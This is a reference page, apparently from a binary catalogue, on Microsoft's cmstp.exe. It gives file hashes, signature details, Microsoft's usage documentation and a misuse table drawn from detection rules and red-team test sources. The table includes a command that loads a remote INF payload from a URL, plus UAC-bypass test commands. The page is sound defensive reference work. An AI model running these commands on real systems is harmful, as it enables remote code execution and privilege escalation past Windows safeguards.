cmstp.exe
- File Path:
C:\WINDOWS\SysWOW64\cmstp.exe - Description: Microsoft Connection Manager Profile Installer
Screenshot


Hashes
| Type | Hash |
|---|---|
| MD5 | 6CA90A418114D3CFC0A941909B7D0596 |
| SHA1 | 6B8BDD597FDD224AA2B224D0FDA042535893837B |
| SHA256 | EE040A800BF4D2B34E883E31702517ED5A97273C2149FFB925FAB98256FFC2CD |
| SHA384 | 4193FF205FD3D0A2B10328C55A0B07F5A822F4DC256C5D1C8CCAC845158073DC50767E1AB24CDD0A567ABE68475DF28A |
| SHA512 | 9FD9FDD7DF6C3B7B9926A085FC103D82C692614808BE953958DAC558460A64FC43424A80D9E4D3FBFD4AC1EF6EA43AD851CD319E2CB46061AB7FB7F507FA820B |
| SSDEEP | 1536:3vsrU83T9UxUWZHaxiCl+pLre5qLpyhoV6jK81+md12C:3ErU83ZUxUWZM+Zrj0hw81Z1N |
| IMP | 1BFCD0AAD19887A1035BF48D79219292 |
| PESHA1 | 6CC8A217B4EDFE19901916C540C13D6C3CFEC6FF |
| PE256 | 986D6AF8715FA82AB5FDBC9B6CEF9ED35DBD0C2DB29ABBB55B7B623EEAF19BC0 |
Runtime Data
Window Title:
Connection Manager Profile Installer
Open Handles:
| Path | Type |
|---|---|
| (R-D) C:\Windows\Fonts\StaticCache.dat | File |
| (R-D) C:\Windows\SysWOW64\en-US\cmstp.exe.mui | File |
| (RW-) C:\Windows | File |
| (RW-) C:\Windows\SysWOW64 | File |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{6AF0698E-D558-4F6E-9B3C-3716689AF493}.2.ver0x0000000000000001.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*{DDF571F2-BE98-426D-8288-1A9A39C3FDA2}.2.ver0x0000000000000001.db | Section |
| \BaseNamedObjects\C:*ProgramData*Microsoft*Windows*Caches*cversions.2.ro | Section |
| \Sessions\2\BaseNamedObjects\NLS_CodePage_1252_3_2_0_0 | Section |
| \Sessions\2\BaseNamedObjects\NLS_CodePage_437_3_2_0_0 | Section |
| \Sessions\2\Windows\Theme1077709572 | Section |
| \Windows\Theme3461253685 | Section |
Loaded Modules:
| Path |
|---|
| C:\WINDOWS\SYSTEM32\ntdll.dll |
| C:\WINDOWS\System32\wow64.dll |
| C:\WINDOWS\System32\wow64base.dll |
| C:\WINDOWS\System32\wow64con.dll |
| C:\WINDOWS\System32\wow64win.dll |
| C:\WINDOWS\SysWOW64\cmstp.exe |
Signature
- Status: Signature verified.
- Serial:
33000002ED2C45E4C145CF48440000000002ED - Thumbprint:
312860D2047EB81F8F58C29FF19ECDB4C634CF6A - Issuer: CN=Microsoft Windows Production PCA 2011, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
- Subject: CN=Microsoft Windows, O=Microsoft Corporation, L=Redmond, S=Washington, C=US
File Metadata
- Original Filename: CMSTP.EXE.MUI
- Product Name: Microsoft(R) Connection Manager
- Company Name: Microsoft Corporation
- File Version: 7.2.22000.1 (WinBuild.160101.0800)
- Product Version: 7.2.22000.1
- Language: English (United States)
- Legal Copyright: Microsoft Corporation. All rights reserved.
- Machine Type: 32-bit
File Scan
- VirusTotal Detections: 0/73
- VirusTotal Link: https://www.virustotal.com/gui/file/ee040a800bf4d2b34e883e31702517ed5a97273c2149ffb925fab98256ffc2cd/detection
Possible Misuse
The following table contains possible examples of cmstp.exe being misused. While cmstp.exe is not inherently malicious, its legitimate functionality can be abused for malicious purposes.
| Source | Source File | Example | License |
|---|---|---|---|
| sigma | proc_access_win_cmstp_execution_by_access.yml | title: CMSTP Execution Process Access |
DRL 1.0 |
| sigma | proc_access_win_cmstp_execution_by_access.yml | - https://web.archive.org/web/20190720093911/http://www.endurant.io/cmstp/detecting-cmstp-enabled-code-execution-and-uac-bypass-with-sysmon/ |
DRL 1.0 |
| sigma | proc_access_win_cmstp_execution_by_access.yml | - Legitimate CMSTP use (unlikely in modern enterprise environments) |
DRL 1.0 |
| sigma | proc_creation_win_cmstp_com_object_access.yml | title: CMSTP UAC Bypass via COM Object Access |
DRL 1.0 |
| sigma | proc_creation_win_cmstp_com_object_access.yml | - https://web.archive.org/web/20190720093911/http://www.endurant.io/cmstp/detecting-cmstp-enabled-code-execution-and-uac-bypass-with-sysmon/ |
DRL 1.0 |
| sigma | proc_creation_win_cmstp_com_object_access.yml | - Legitimate CMSTP use (unlikely in modern enterprise environments) |
DRL 1.0 |
| sigma | proc_creation_win_cmstp_execution_by_creation.yml | title: CMSTP Execution Process Creation |
DRL 1.0 |
| sigma | proc_creation_win_cmstp_execution_by_creation.yml | - https://web.archive.org/web/20190720093911/http://www.endurant.io/cmstp/detecting-cmstp-enabled-code-execution-and-uac-bypass-with-sysmon/ |
DRL 1.0 |
| sigma | proc_creation_win_cmstp_execution_by_creation.yml | - Legitimate CMSTP use (unlikely in modern enterprise environments) |
DRL 1.0 |
| sigma | proc_creation_win_cmstp_execution_by_creation.yml | # CMSTP Spawning Child Process |
DRL 1.0 |
| sigma | proc_creation_win_cmstp_execution_by_creation.yml | ParentImage\|endswith: '\cmstp.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary.yml | - 'cmstp.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary.yml | - '\cmstp.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary_highly_relevant.yml | - 'cmstp.exe' |
DRL 1.0 |
| sigma | proc_creation_win_renamed_binary_highly_relevant.yml | - '\cmstp.exe' |
DRL 1.0 |
| sigma | proc_creation_win_uac_cmstp.yml | title: Bypass UAC via CMSTP |
DRL 1.0 |
| sigma | proc_creation_win_uac_cmstp.yml | description: Detect child processes of automatically elevated instances of Microsoft Connection Manager Profile Installer (cmstp.exe). |
DRL 1.0 |
| sigma | proc_creation_win_uac_cmstp.yml | Image\|endswith: '\cmstp.exe' |
DRL 1.0 |
| sigma | proc_creation_win_uac_cmstp.yml | - Legitimate use of cmstp.exe utility by legitimate user |
DRL 1.0 |
| sigma | registry_event_cmstp_execution_by_registry.yml | title: CMSTP Execution Registry Event |
DRL 1.0 |
| sigma | registry_event_cmstp_execution_by_registry.yml | - https://web.archive.org/web/20190720093911/http://www.endurant.io/cmstp/detecting-cmstp-enabled-code-execution-and-uac-bypass-with-sysmon/ |
DRL 1.0 |
| sigma | registry_event_cmstp_execution_by_registry.yml | - Legitimate CMSTP use (unlikely in modern enterprise environments) |
DRL 1.0 |
| LOLBAS | Cmstp.yml | Name: Cmstp.exe |
|
| LOLBAS | Cmstp.yml | - Command: cmstp.exe /ni /s c:\cmstp\CorpVPN.inf |
|
| LOLBAS | Cmstp.yml | - Command: cmstp.exe /ni /s https://raw.githubusercontent.com/api0cradle/LOLBAS/master/OSBinaries/Payload/Cmstp.inf |
|
| LOLBAS | Cmstp.yml | - Path: C:\Windows\System32\cmstp.exe |
|
| LOLBAS | Cmstp.yml | - Path: C:\Windows\SysWOW64\cmstp.exe |
|
| LOLBAS | Cmstp.yml | - IOC: Execution of cmstp.exe without a VPN use case is suspicious |
|
| LOLBAS | Cmstp.yml | - IOC: DotNet CLR libraries loaded into cmstp.exe |
|
| LOLBAS | Cmstp.yml | - IOC: DotNet CLR Usage Log - cmstp.exe.log |
|
| LOLBAS | Cmstp.yml | - Link: https://oddvar.moe/2017/08/15/research-on-cmstp-exe/ |
|
| LOLBAS | Cmstp.yml | - Link: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/cmstp |
|
| atomic-red-team | index.md | - T1218.003 CMSTP | MIT License. © 2018 Red Canary |
| atomic-red-team | index.md | - Atomic Test #1: CMSTP Executing Remote Scriptlet [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | index.md | - Atomic Test #2: CMSTP Executing UAC Bypass [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | - T1218.003 CMSTP | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | - Atomic Test #1: CMSTP Executing Remote Scriptlet [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-index.md | - Atomic Test #2: CMSTP Executing UAC Bypass [windows] | MIT License. © 2018 Red Canary |
| atomic-red-team | matrix.md | | Hardware Additions CONTRIBUTE A TEST | Deploy Container CONTRIBUTE A TEST | At (Linux) | At (Windows) | CMSTP | Credential Stuffing | Domain Account | Remote Desktop Protocol | Credential API Hooking | Exfiltration Over Unencrypted/Obfuscated Non-C2 Protocol | Dead Drop Resolver CONTRIBUTE A TEST | Disk Structure Wipe CONTRIBUTE A TEST | | MIT License. © 2018 Red Canary |
| atomic-red-team | windows-matrix.md | | External Remote Services | Inter-Process Communication CONTRIBUTE A TEST | At (Windows) | Asynchronous Procedure Call | CMSTP | Credentials from Password Stores | File and Directory Discovery | RDP Hijacking | Clipboard Data | Exfiltration Over Physical Medium CONTRIBUTE A TEST | Data Encoding CONTRIBUTE A TEST | Direct Network Flood CONTRIBUTE A TEST | | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | # T1218.003 - CMSTP | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | <blockquote>Adversaries may abuse CMSTP to proxy execution of malicious code. The Microsoft Connection Manager Profile Installer (CMSTP.exe) is a command-line program used to install Connection Manager service profiles. (Citation: Microsoft Connection Manager Oct 2009) CMSTP.exe accepts an installation information file (INF) as a parameter and installs a service profile leveraged for remote access connections. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | Adversaries may supply CMSTP.exe with INF files infected with malicious commands. (Citation: Twitter CMSTP Usage Jan 2018) Similar to Regsvr32 / ”Squiblydoo”, CMSTP.exe may be abused to load and execute DLLs (Citation: MSitPros CMSTP Aug 2017) and/or COM scriptlets (SCT) from remote servers. (Citation: Twitter CMSTP Jan 2018) (Citation: GitHub Ultimate AppLocker Bypass List) (Citation: Endurant CMSTP July 2018) This execution may also bypass AppLocker and other application control defenses since CMSTP.exe is a legitimate, signed Microsoft application. | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | CMSTP.exe can also be abused to Bypass User Account Control and execute arbitrary commands from a malicious INF through an auto-elevated COM interface. (Citation: MSitPros CMSTP Aug 2017) (Citation: GitHub Ultimate AppLocker Bypass List) (Citation: Endurant CMSTP July 2018)</blockquote> | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | - Atomic Test #1 - CMSTP Executing Remote Scriptlet | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | - Atomic Test #2 - CMSTP Executing UAC Bypass | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | ## Atomic Test #1 - CMSTP Executing Remote Scriptlet | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | Adversaries may supply CMSTP.exe with INF files infected with malicious commands | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | cmstp.exe /s #{inf_file_path} | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | ## Atomic Test #2 - CMSTP Executing UAC Bypass | MIT License. © 2018 Red Canary |
| atomic-red-team | T1218.003.md | cmstp.exe /s #{inf_file_uac} /au | MIT License. © 2018 Red Canary |
Additional Info*
*The information below is copied from MicrosoftDocs, which is maintained by Microsoft. Available under CC BY 4.0 license.
cmstp
Applies to: Windows Server 2022, Windows Server 2019, Windows Server 2016, Windows Server 2012 R2, Windows Server 2012
Installs or removes a Connection Manager service profile. Used without optional parameters, cmstp installs a service profile with default settings appropriate to the operating system and to the user’s permissions.
Syntax
Syntax 1 - This is the typical syntax used in a custom installation application. To use this syntax, you must run cmstp from the directory that contains the <serviceprofilefilename>.exe file.
<serviceprofilefilename>.exe /q:a /c:cmstp.exe <serviceprofilefilename>.inf [/nf] [/s] [/u]
Syntax 2
cmstp.exe [/nf] [/s] [/u] [drive:][path]serviceprofilefilename.inf
Parameters
| Parameter | Description |
| ——— | ———– |
| <serviceprofilefilename>.exe | Specifies, by name, the installation package that contains the profile that you want to install.<p>Required for Syntax 1, but not valid for Syntax 2. |
| /q:a | Specifies that the profile should be installed without prompting the user. The verification message that the installation has succeeded will still appear.<p>Required for Syntax 1, but not valid for Syntax 2. |
| [drive:][path] <serviceprofilefilename>.inf | Required. Specifies, by name, the configuration file that determines how the profile should be installed.<p>The [drive:][path] parameter isn’t valid for Syntax 1. |
| /nf | Specifies that the support files should not be installed. |
| /s | Specifies that the service profile should be installed or uninstalled silently (without prompting for user response or displaying verification message). This is the only parameter that you can use in combination with /u.|
| /u | Specifies that the service profile should be uninstalled. |
| /? | Displays help at the command prompt. |
Examples
To install the fiction service profile without any support files, type:
fiction.exe /c:cmstp.exe fiction.inf /nf
To silently install the fiction service profile for a single user, type:
fiction.exe /c:cmstp.exe fiction.inf /s /su
To silently uninstall the fiction service profile, type:
fiction.exe /c:cmstp.exe fiction.inf /s /u
Additional References
MIT License. Copyright (c) 2020-2021 Strontic.